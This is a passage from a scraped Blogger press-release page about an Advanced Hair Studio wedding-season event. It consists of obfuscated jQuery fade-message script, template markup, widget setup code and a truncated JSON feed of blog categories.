_0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4PQ7cqB22umgO9EX8mnAUSiOZCng:1769097425194';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/1894867605680047600/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1894867605680047600', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE/s72-c/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE/s320/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg', 'pageName': 'Advanced Hair Studio celebrates wedding season in style!', 'pageTitle': 'Pocket Press Release: Advanced Hair Studio celebrates wedding season in style!', 'metaDescription': 'Advanced Hair Studio (AHS), World\x27s largest Hair Replacement and Re-growth Company recently conducted an educational, interactive and fun session on \u2018Hair Care\u2019 solutions and \u2018Trendy Hair styles\u2019 for the upcoming wedding season at AHS Chennai studio.\n\nThe event conducted under the aegis of Clinical Head, Advanced Hair Studio, Chennai witnessed a thought provoking session on importance of hair in our life, dispelling conventional myths about hair and their probable solutions. The session included practical knowledge of the four procedures of hair replacement and re-growth available at the studio. The media witnessed the demo of \u2018Magic Fibre\u2019 and \u2018Flashpoints\u2019- the latest in hair fibre and extensions. Keeping up with the festive mood, AHS Hair Stylist discussed latest trends and shared ideas relating to stylish hair styles for the upcoming wedding season.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Advanced Hair Studio celebrates wedding season in style!', 'description': 'Advanced Hair Studio (AHS), World\x27s largest Hair Replacement and Re-growth Company recently conducted an educational, interactive and fun session on \u2018Hair Care\u2019 solutions and \u2018Trendy Hair styles\u2019 for the upcoming wedding season at AHS Chennai studio.\n\nThe event conducted under the aegis of Clinical Head, Advanced Hair Studio, Chennai witnessed a thought provoking session on importance of hair in our life, dispelling conventional myths about hair and their probable solutions. The session included practical knowledge of the four procedures of hair replacement and re-growth available at the studio. The media witnessed the demo of \u2018Magic Fibre\u2019 and \u2018Flashpoints\u2019- the latest in hair fibre and extensions. Keeping up with the festive mood, AHS Hair Stylist discussed latest trends and shared ideas relating to stylish hair styles for the upcoming wedding season.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE/s320/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg', 'url': 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1894867605680047600}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Advanced%20Hair%20Studio?alt=json-in-script&callback=display_related_posts
body_size: 152615
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia 